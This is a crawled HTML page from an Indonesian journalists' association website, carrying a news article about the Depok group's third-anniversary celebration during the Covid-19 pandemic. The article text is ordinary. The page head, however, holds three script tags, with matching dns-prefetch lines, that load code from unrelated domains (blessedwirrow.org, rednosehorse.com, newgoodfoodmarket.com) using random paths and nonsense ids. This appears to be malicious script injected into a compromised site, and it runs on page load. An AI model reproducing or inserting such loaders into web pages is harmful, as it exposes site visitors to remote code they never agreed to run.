

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sekberwartawan.org/hut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19/
body_size: 52810
content:
<!doctype html>
<html lang="id" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>HUT 3 Sekber Wartawan Tetap Kreatif &#038; Produktif di Masa Pandemi Covid &#8211; 19 &#8211; SWI DEPOK</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWI DEPOK &raquo; Feed" href="https://sekberwartawan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SWI DEPOK &raquo; Umpan Komentar" href="https://sekberwartawan.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sekberwartawan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://sekberwartawan.org/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
</style>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://sekberwartawan.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sekberwartawan.org/wp-json/wp/v2/posts/1474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sekberwartawan.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sekberwartawan.org/hut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19/" />
<link rel='shortlink' href='https://sekberwartawan.org/?p=1474' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sekberwartawan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsekberwartawan.org%2Fhut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sekberwartawan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsekberwartawan.org%2Fhut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19%2F&#038;format=xml" />
<link rel="icon" href="https://sekberwartawan.org/wp-content/uploads/2019/01/cropped-logo-web-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sekberwartawan.org/wp-content/uploads/2019/01/cropped-logo-web-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sekberwartawan.org/wp-content/uploads/2019/01/cropped-logo-web-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sekberwartawan.org/wp-content/uploads/2019/01/cropped-logo-web-270x270.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="id_ID"/>
  <meta property="og:site_name" content="SWI DEPOK"/>
  <meta property="og:title" content="HUT 3 Sekber Wartawan Tetap Kreatif &amp; Produktif di Masa Pandemi Covid - 19"/>
  <meta property="og:url" content="https://sekberwartawan.org/hut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="DEPOK, sekberwartawan.org | Dengan menerapkan protokol kesehatan, Sekretariat Bersama (Sekber) Wartawan Kota Depok, merayakan Hari Ulang Tahun ( HUT) ke 3 dengan tema &quot;Tetap Kreatif dan Produktif di Masa Pandemi Covid - 19&quot; di Jalan Caringin, Minggu (18/10/20). 

Acara tersebut dihadiri Pengurus P"/>
  <meta property="og:image" content="https://sekberwartawan.org/wp-content/uploads/2021/01/20-01-07-2Q.jpg"/>
  <meta property="og:image:url" content="https://sekberwartawan.org/wp-content/uploads/2021/01/20-01-07-2Q.jpg"/>
  <meta property="og:image:secure_url" content="https://sekberwartawan.org/wp-content/uploads/2021/01/20-01-07-2Q.jpg"/>
  <meta property="article:published_time" content="2020-10-19T20:14:49+07:00"/>
  <meta property="article:modified_time" content="2021-01-06T20:18:15+07:00" />
  <meta property="og:updated_time" content="2021-01-06T20:18:15+07:00" />
  <meta property="article:section" content="news"/>
  <meta property="article:section" content="Siar Sekber"/>
  <meta property="article:publisher" content="https://www.facebook.com/sekberwartawan/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="HUT 3 Sekber Wartawan Tetap Kreatif &amp; Produktif di Masa Pandemi Covid - 19"/>
  <meta name="twitter:url" content="https://sekberwartawan.org/hut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19/"/>
  <meta name="twitter:description" content="DEPOK, sekberwartawan.org | Dengan menerapkan protokol kesehatan, Sekretariat Bersama (Sekber) Wartawan Kota Depok, merayakan Hari Ulang Tahun ( HUT) ke 3 dengan tema &quot;Tetap Kreatif dan Produktif di Masa Pandemi Covid - 19&quot; di Jalan Caringin, Minggu (18/10/20). 

Acara tersebut dihadiri Pengurus P"/>
  <meta name="twitter:image" content="https://sekberwartawan.org/wp-content/uploads/2021/01/20-01-07-2Q.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-1474 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-box-layout">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="gmr-recent-marquee" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok">Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok</a>
								<a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="gmr-recent-marquee" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026">DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026</a>
								<a href="https://sekberwartawan.org/rakerda-swi-depok-2025-bidik-peningkatan-kinerja-organisasi-wartawan-berintegritas/" class="gmr-recent-marquee" title="Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas">Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas</a>
								<a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="gmr-recent-marquee" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025">YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025</a>
								<a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="gmr-recent-marquee" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar">DPRD Depok PAW Anggota Dewan dari Fraksi Golkar</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://sekberwartawan.org/" title="SWI DEPOK" rel="home"><img class="custom-logo" src="https://sekberwartawan.org/wp-content/uploads/2024/01/SWI-DEPOK-WEB.png" width="453" height="94" alt="SWI DEPOK" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://sekberwartawan.org/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://sekberwartawan.org/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://sekberwartawan.org" title="SWI DEPOK" rel="home"><img class="custom-logo" src="https://sekberwartawan.org/wp-content/uploads/2024/01/SWI-DEPOK-WEB.png" width="453" height="94" alt="SWI DEPOK" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-720"><a href="https://sekberwartawan.org/category/news/">news</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-722"><a href="https://sekberwartawan.org/category/siar-sekber/">Siar Sekber</a></li>
<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://sekberwartawan.org/category/opini/">opini</a></li>
<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://sekberwartawan.org/category/berita-foto/">Berita Foto</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-869"><a href="https://sekberwartawan.org/pengurus/">PENGURUS</a></li>
<li class="page_item page-item-93"><a href="https://sekberwartawan.org/about-us/">TENTANG KAMI</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-1474" class="content-single post-1474 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-siar-sekber">
		<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://sekberwartawan.org/category/news/" rel="category tag">news</a>, <a href="https://sekberwartawan.org/category/siar-sekber/" rel="category tag">Siar Sekber</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>HUT 3 Sekber Wartawan Tetap Kreatif &#038; Produktif di Masa Pandemi Covid &#8211; 19</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://sekberwartawan.org/author/admin/" title="Permalink ke: admin"><img alt='' src='https://secure.gravatar.com/avatar/16fe0ddb7fc9538b0a68805b4fdcc25ceaa314863fe9ed9f4d340e080bd465f0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16fe0ddb7fc9538b0a68805b4fdcc25ceaa314863fe9ed9f4d340e080bd465f0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><div class="gmr-cf-metacontent heading-text meta-content"></div></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2020-10-19T20:14:49+07:00">Senin, 19 Oktober 2020 | 20:14 WIB</time><time class="updated" datetime="2021-01-06T20:18:15+07:00">Rabu, 6 Januari 2021 | 20:18 WIB</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="301" height="167" src="https://sekberwartawan.org/wp-content/uploads/2021/01/20-01-07-2Q.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />									<figcaption class="wp-caption-text">Ketua Sekber Tony Yusep memberikan potongan tumpeng kepada Pembina Sekber Herry Budiman saat HUT Sekber Wartawan Kota Depok ke III, Minggu (18/10/20) </figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><figure id="attachment_1475" aria-describedby="caption-attachment-1475" style="width: 301px" class="wp-caption alignleft"><img decoding="async" src="https://sekberwartawan.org/wp-content/uploads/2021/01/20-01-07-2Q.jpg" alt="" width="301" height="167" class="size-full wp-image-1475" /><figcaption id="caption-attachment-1475" class="wp-caption-text">Ketua Sekber Tony Yusep memberikan potongan tumpeng kepada Pembina Sekber Herry Budiman saat HUT Sekber Wartawan Kota Depok ke III, Minggu (18/10/20)</figcaption></figure>DEPOK, sekberwartawan.org | Dengan menerapkan protokol kesehatan, Sekretariat Bersama (Sekber) Wartawan Kota Depok, merayakan Hari Ulang Tahun ( HUT) ke 3 dengan tema &#8220;Tetap Kreatif dan Produktif di Masa Pandemi Covid &#8211; 19&#8221; di Jalan Caringin, Minggu (18/10/20). </p>
<p>Acara tersebut dihadiri Pengurus Praktisi Hukum Indonesia Leo Firmansyah, Iwan Setiawan dan Surya, Ketua DPW SWI Jabar Asep beserta rekan, Ketua Media Online Bersahabat Koes Haryadi, Ketua Koperasi Sekber Wartawan Sejahtera Agus Prabowo, Presidium, Pengurus dan anggota Sekber Wartawan Kota Depok. </p>
<p>Ketua Panitia HUT Sekber Wartawan ke-3 M.F Setiawan, secara pribadi mengatakan genap setahun bergabung dalam Sekber, diakuinya Sekber merupakan organisasi yang luar biasa. </p>
<p>&#8220;Artinya menjalankan semua kegiatan positif, yang lain dari biasa, seperti Muskot, Raker dan Ngopi Bareng. Harapan kita ke depan lebih solid lagi, sinergi dan lebih kreatif&#8221; , tukasnya. </p>
<p>Fay sapaannya, menyampaikan terima kasih kepada semua pihak yang sudah  membantu, terlaksananya peringatan HUT Sekber ke 3. </p>
<p>&#8220;Terima kasih juga kepada Walikota Depok, Sekda Kota Depok, Kepala Diskominfo dan kepala OPD lainnya, atas dukungannya&#8221;, pungkasnya. </p>
<p>Ketua Sekber Wartawan Kota Depok Tony Yusep mengatakan, dengan peringatan HUT tersebut, menjadi langkah awal kembalinya eksistensi Sekber, untuk tetap kreatif &#038; produktif, dimasa pandemi Covid -19. </p>
<p>&#8221; Ke depan, harus ada inovasi dan kreasi yang lebih bisa dibanggakan. Semoga Sekber jadi lebih dewasa, makin bertanggung jawab, kreatif dan lebih bersinergi dengan media lainnya&#8221;, tuturnya. </p>
<p>Menurutnya, bukan hanya tulisan tapi harus tetap menjaga silaturahim sesama wartawan.&#8221;Mudah-mudahan tahun depan akan sejahtera semua anggotanya&#8221;, ujarnya. </p>
<p>Ketua Presidium Sekber Wartawan Kota Depok Jarmud T. S mengutarakan, acara tersebut meski sederhana tapi luar biasa. Pasalnya lewat kepedulian anggota, walau dimasa pendemi, peringati HUT sekber ke 3 dapat terselenggara. </p>
<p>&#8220;Tema ini, semoga jadi pemicu Sekber untuk terus membantu pemerintah, memutus mata rantai virus Corona di Kota Depok,&#8221; utasnya. </p>
<p>Samy, panggilan akrabnya menambahkan, dari sisi jurnalis dan ilmiah, Sekber sudah lahirkan wartawan yang kompeten, dalam pengembangan SDM anggota, salah satunya memfasilitasi kuliah hukum di Iblam.</p>
<p>&#8221; Kita bukan lihat jumlah tapi kualitas. Mari satukan kebersamaan memasuki usia ke 3, selamat HUT sekber ke 3 . Saya percaya perjuangan kita ini, mendapat keberkahan Tuhan YME&#8221;, bebernya.</p>
<p>Pembina Sekber Wartawan Kota Depok Herry, Budiman menyampaikan apresiasi kepada anggota, yang sukarela mengadakan HUT Sekber ke-3. </p>
<p>&#8220;Ini yang menjadi tradisi di Sekber, semua kegiatan sudah masuk dalam raker, tapi karena Covid jadi tertunda&#8221;, imbuhnya. </p>
<p>Dijelaskannya, setiap HUT selalu ada Piala bergilir Walikota Depok dan Ketua DPRD Depok, namun lagi-lagi lantaran kondisi pandemi, Piala itu tidak di lombakan. </p>
<p>Walau masih usia Balita, menurut Herry pengurus Sekber sekarang sudah berlari kencang, pasalnya pengurus sudah menyusun agenda kegiatan yang padat hingga akhir tahun. </p>
<p>&#8220;Ini tinggal kita dukung. Saya juga intervensi kegiatan rutin Ngopi Bareng yang jadi ikon Sekber&#8221;, tambahnya. </p>
<p>Herry menyarankan, dalam kondisi sulit, kegiatan Sekber tidak perlu heboh, sebab apa yang terjadi hari ini tidak lagi mundur ke belakang. </p>
<p>&#8220;ini tahun ke empat berjalan, saya juga terus mencitrakan bahwa sekber ini eksis. Dengan sudah tersusunannya Renja 2021, menjadi suatu kemajuan, maka pada Raker Desember 2020 nanti di Garut, merupakan sarana penyusunan kegiatan untuk tahun 2022&#8221;, paparnya. </p>
<p>Terakhir Herry menyampaikan, HUT ke 3 Sekber ini, Calon Walikota Depok Mohammad Idris, Calon Wakil Walikota Depok Imam Budi Hartono, Ketua DPRD Depok T. M.Yusufsyah Putra dan anggota DPRD Propinsi Jabar dari PAN Hasbullah Rahmad, mengucapkan selamat namun belum bisa hadir langsung dalam HUT Sekber ke 3 ini. </p>
<p>Pada HUT tersebut juga, diserahkan SK Pengurus baru Divisi Pokja CSR dengan Ketua Dindin Syarifudin, Pantap Ngopi Bareng Amri Safary dan Rumah Advokasi Eko Purwanto. *</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="recent-title heading-text" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" rel="bookmark">Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok</a></div>
<div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="recent-title heading-text" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026" rel="bookmark">DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026</a></div>
<div class="list-gallery-title"><a href="https://sekberwartawan.org/rakerda-swi-depok-2025-bidik-peningkatan-kinerja-organisasi-wartawan-berintegritas/" class="recent-title heading-text" title="Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas" rel="bookmark">Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas</a></div>
<div class="list-gallery-title"><a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="recent-title heading-text" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025" rel="bookmark">YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025</a></div>
<div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="recent-title heading-text" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" rel="bookmark">DPRD Depok PAW Anggota Dewan dari Fraksi Golkar</a></div>
<div class="list-gallery-title"><a href="https://sekberwartawan.org/boyolali-terpilih-jadi-lokasi-pelaksanaan-munas-swi-tahun-2026/" class="recent-title heading-text" title="Boyolali Terpilih Jadi Lokasi Pelaksanaan Munas SWI Tahun 2026" rel="bookmark">Boyolali Terpilih Jadi Lokasi Pelaksanaan Munas SWI Tahun 2026</a></div>
</div>
</div>

			<footer class="entry-footer entry-footer-single">
				
			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->
	</div>
